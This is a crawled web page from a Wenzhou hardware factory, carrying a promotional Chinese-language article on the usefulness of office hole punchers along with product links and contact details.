

--- FILE ---
content_type: text/html
request_url: http://www.xx-pan.com/content4-153.htm
body_size: 4801
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="打孔器"/>
<meta name="description" content="首先，打孔器具备快速而准确的打孔能力。无论是打孔机械式的手动打孔器还是电动打孔器，都能够在短时间内完成对文件的打孔。手动打孔器通过人工操作，轻松实现对纸张的穿孔。"/>
<title>打孔器：办公学习的随手工具，提效率高率的利器-温州市新星五金工具厂</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link href="/Templates/default/style/layout.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/Templates/default/style/swiper.min.css"/>
<script src="/Templates/default/style/swiper.min.js"></script>
<SCRIPT language=javascript src="/Templates/default/style/lanmuqiehuan.js"></SCRIPT>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body>
<div class="header">
  <div class="logo"> <a href="/"><img src="/Templates/default/style/logo.jpg" alt="打孔器|打孔钳厂家-温州市新星五金工具厂"/></a> </div>
  <div id="top_right">
    <a onClick="try{ window.external.AddFavorite('http://www.xx-pan.com','温州市新星五金工具厂'); } catch(e){ (window.sidebar)?window.sidebar.addPanel('温州市新星五金工具厂','http://www.xx-pan.com',''):alert('请使用按键 Ctrl+d，收藏温州市新星五金工具厂网址导航'); }">加入收藏</a><a onClick="try{this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.xx-pan.com');return(false);}catch(e){}" href="http://www.xx-pan.com" id="setHomepage">设为首页</a></div>
</div>
<div id="navbar">
  <ul>
            <li><a href="/">网站首页</a></li>
        <li><a href="/about.htm">关于我们</a></li>
        <li><a href="/product.htm">产品中心</a></li>
        <li><a href="/news.htm">新闻中心</a></li>
        <li><a href="/job.htm">招贤纳士</a></li>
        <li><a href="/honor.htm">企业荣誉</a></li>
        <li><a href="/message.htm">在线留言</a></li>
        <li><a href="/contact.htm">联系方式</a></li>
        
  </ul>
</div>
<div id="banner">
  <div class="swiper-container">
    <div class="swiper-wrapper">             <div class="swiper-slide"><a href="/product.htm" title="打孔器精选厂家"><img src="/Templates/default/style/bg01.jpg" alt="打孔器精选厂家" title="打孔器精选厂家"/></a></div>
            <div class="swiper-slide"><a href="/product.htm" title="打孔器供应商"><img src="/Templates/default/style/bg02.jpg" alt="打孔器供应商" title="打孔器供应商"/></a></div>
            <div class="swiper-slide"><a href="/product.htm" title="打孔钳供应商"><img src="/Templates/default/style/bg03.jpg" alt="打孔钳供应商" title="打孔钳供应商"/></a></div>
            <div class="swiper-slide"><a href="/product.htm" title="打孔器厂家"><img src="/Templates/default/style/bg04.jpg" alt="打孔器厂家" title="打孔器厂家"/></a></div>
             </div>
  </div>
</div>
<script>
  var swiper = new Swiper('.swiper-container', {
    centeredSlides: true,
    autoplay: {
      delay: 2500,
      disableOnInteraction: false,
    },
    loop:true,
    speed:500,
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
    },
  });
</script><div id="news">
  <div class="news_index"> <span class="more"><a href="/news.htm">更多&gt;</a></span>
    <ul>
                  <li><a href="/3056.htm" target="_blank"  title="热烈庆祝新星五金工具网站开通！">热烈庆祝新星五金工具网站开通！</a></li>
            
    </ul>
  </div>
</div>
<div id="container_index">
  <div id="container">
    <div id="wrapper">
      <div id="default_inside">
        <p class="bt">新闻中心</p>
        <span class="fast">您当前的位置：<a href="http://www.xx-pan.com">首页</a> &gt;&gt; <a href="/news.htm">新闻中心</a> &gt;&gt; <a href="/content4-153.htm">打孔器：办公学习的随手工具，提效率高率的利器</a></span>
        <div id="default_conter">
          <h1 style="background: none; border: none;">打孔器：办公学习的随手工具，提效率高率的利器</h1>
          <span class="hit"> 发布日期：[2023-07-20]&nbsp;&nbsp;&nbsp;&nbsp;
          点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','153');
    });
</script></span> </span>
          <div id="news_concern"> <p>打孔器作为办公室和学习场所中常见的小工具，发挥着重要的作用，帮助人们整理和归档文件。<a href="http://www.xx-pan.com/" target="_blank" title="打孔器">打孔器</a>简单实用，操作方便，为文档打孔提供了便捷的解决方案，提高了工作和学习的效率。
首先，打孔器具备快速而准确的打孔能力。无论是打孔机械式的手动打孔器还是电动打孔器，都能够在短时间内完成对文件的打孔。手动打孔器通过人工操作，轻松实现对纸张的穿孔。</p><p>而电动打孔器则更加效率高，利用电动力量快速完成打孔任务。不论采用哪种类型的打孔器，都能够保证打孔的准确度和一致性。
其次，打孔器具备灵活性和多功能性。现代打孔器设计多样，具有不同的孔径、孔数和规格，以满足不同文件和纸张的需求。一般常见的打孔器包括两孔、三孔和四孔的设计，能够轻松适应各类文件整理和装订需求。此外，一些打孔器还配备可调节的打孔距离和导向线，可以根据纸张尺寸的不同进行灵活调整，确保打孔的j确性和一致性。</p><p style="text-align: center;"><a href="http://www.xx-pan.com/dakongqi.htm" target="_blank" title="打孔器"><img src="/up_files/dakongqi/1.jpg" alt="T-0023可换式打孔器"/></a></p><p>打孔器也非常易于使用和维护。手动打孔器一般只需要人工操作，没有额外的电力和能源消耗。使用时，只需将文件正确放置在打孔器的工作台上，按下打孔杆即可完成打孔。电动打孔器更加便捷，只需将文件放置好并按下按钮，机器即可自动进行打孔操作。为了确保打孔器的长期使用，定期清洁和润滑是保持其稳定性和寿命的关键。
在办公和学习场所中，打孔器是必不可少的工具之一。它可以用于整理文件、装订笔记、建立档案等多种应用场景。无论是在办公室、学校、图书馆还是家庭，打孔器都能够帮助我们组织和管理纸质文件，提高工作和学习的效率。
此外，打孔器还具有环保和经济的特点。相比于使用塑料袋或别针等固定文件的方式，打孔器可以直接将文件打孔并放入文件夹或活页夹中，避免了纸张的损坏和浪费。</p><p>打孔器所使用的金属材料也更加耐用可靠，长期使用不易损坏。使用打孔器进行文件整理不仅可以减少不必要的纸张浪费，还可以节约成本和保护环境。
总的来说，打孔器是一种简单实用的办公和学习工具，为我们提供了方便快捷的文件整理和装订方式。通过使用打孔器，我们可以更好地管理文档、整理笔记，并提高工作和学习的效率。未来，随着科技的发展和需求的变化，打孔器可能会进一步创新和完善，为我们带来更多便利和功能拓展。</p> </div>
                  <div class="youhua_cp">
  <h2>打孔器|打孔钳热门推荐</h2>
  <p>新星五金做为专业的打孔器生产厂家,主营打孔器、打孔钳、铆合器、剥线钳、扁孔器。提供打孔器、打孔钳的价格和成品供用户查看。欢迎各界朋友莅临参观、指导和业务洽谈。</p>
  <h3>打孔器相关产品</h3>
  <ul>
            <li><a href="/3077.htm" title="T-0001镀铬打孔器">T-0001镀铬打孔器</a></li>
        <li><a href="/3076.htm" title="T-0002喷塑打孔钳">T-0002喷塑打孔钳</a></li>
        <li><a href="/3075.htm" title="T-0003重型打孔器">T-0003重型打孔器</a></li>
        <li><a href="/3074.htm" title="T-0004网格打孔器">T-0004网格打孔器</a></li>
        <li><a href="/3073.htm" title="T-0005大力打孔器">T-0005大力打孔器</a></li>
        <li><a href="/3072.htm" title="T-0006折式打孔器">T-0006折式打孔器</a></li>
        <li><a href="/3071.htm" title="T-0013单孔器">T-0013单孔器</a></li>
        <li><a href="/3070.htm" title="T-0017沾塑打孔钳">T-0017沾塑打孔钳</a></li>
        <li><a href="/3069.htm" title="T-0019打孔器三件套">T-0019打孔器三件套</a></li>
        <li><a href="/3068.htm" title="T-0021打孔钳(古铜)">T-0021打孔钳(古铜)</a></li>
        <li><a href="/3067.htm" title="T-0023可换式打孔器">T-0023可换式打孔器</a></li>
        
  </ul>
  <h3>打孔钳相关产品</h3>
  <ul>
            <li><a href="/3059.htm" title="T-0021打孔钳(黑色)">T-0021打孔钳(黑色)</a></li>
        
  </ul>
</div>
          <div id="up_down">上一条信息：<span id="k_nextpage"><a href="/content4-152.htm" title="全自动无纺布打孔器的工作原理是什么?">全自动无纺布打孔器的工作原理是什么?</a></span><br />
            下一条信息：<span id="k_lastpage"><a href="/content4-154.htm" title="探究打孔器的演变：从手动到电动，技术的创新提升效率">探究打孔器的演变：从手动到电动，技术的创新提升效率</a></span></div>
        </div>
      </div>
      <div id="siderbox">
  <div id="prolist_index">
    <h2 class="h2title_nav">产品分类</h2>
    <ul class="prolist_index">
                  <li> <a href="/dakongqi.htm" title="打孔器系列">打孔器系列</a> </li>
            <li> <a href="/dakongqian.htm" title="打孔钳系列">打孔钳系列</a> </li>
            <li> <a href="/biankongqi.htm" title="扁孔器系列">扁孔器系列</a> </li>
            <li> <a href="/maoheqi.htm" title="铆合器系列">铆合器系列</a> </li>
            <li> <a href="/baoxianqi.htm" title="剥线器系列">剥线器系列</a> </li>
            
    </ul>
  </div>
  <div id="contact_us">
    <h2 class="h2title">联系我们</h2>
    <span class="more"><a href="/contact.htm">more</a></span>
    <p>手机:13605779604 <br />
      联系人:潘经理<br />
      地址:浙江省温州市瓯海区郭溪前垟村福源路38号</p>
  </div>
  <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">
    <button onclick="lianChat.btnRun('.lianChat_movePosition');"  class="lXPopup-btn lianChat_movePosition" style="width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color:  #fff;cursor: pointer;"><i class="icon-now"></i><span>立即咨询</span></button>
  </p>
</div>
 </div>
  </div>
</div>

<div id="footer">
  <p><a href="/about.htm">关于我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/about.htm">新闻中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/contact.htm">联系我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">网站地图</a> <br />
    <br />
    Copyright &copy; 2012-2020 温州市新星五金工具厂 版权所有 推荐产品：<a href="http://www.xx-pan.com">打孔器</a>、<a href="http://www.xx-pan.com">打孔钳</a></p>
</div>
<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 
<!-- 百度流量统计代码 --> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?b2bcaa8677b18fef725381d354be7e37";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script> 

<!-- 底部文件 -->
<footer>
  <div class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="tel start" data-url="tel:13605779604"> <a href="tel:13605779604"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">
</body>
</html>